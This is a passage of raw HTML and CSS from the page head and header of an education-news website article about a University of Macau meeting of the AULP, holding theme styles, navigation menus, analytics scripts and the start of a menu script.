
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2021/um-holds-annual-meeting-of-aulp-virtually.html",
                    "name": "UM holds annual meeting of AULP virtually"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="The University of Macau (UM) recently held virtually the 30th annual meeting of the Association of Portuguese Speaking Universities (Associação das Universidades de Língua Portuguesa, AULP). UM …" />
<meta name="keywords" content="Education in Macau, Macau Education News, Study in Macau, University of Macau, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-5993 single-format-standard um-holds-annual-meeting-of-aulp-virtually global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c244900093_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c244901817_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696c244901817" ><script>var block_td_uid_2_696c244901817 = new tdBlock();
block_td_uid_2_696c244901817.id = "td_uid_2_696c244901817";
block_td_uid_2_696c244901817.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c244901817_rand","tdc_css_class":"td_uid_2_696c244901817_rand","tdc_css_class_style":"td_uid_2_696c244901817_rand_style"}';
block_td_uid_2_696c244901817.td_column_number = "3";
block_td_uid_2_696c244901817.block_type = "td_block_mega_menu";
block_td_uid_2_696c244901817.post_count = "4";
block_td_uid_2_696c244901817.found_posts = "4963";
block_td_uid_2_696c244901817.header_color = "";
block_td_uid_2_696c244901817.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c244901817.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_696c244901817);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696c244901817));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
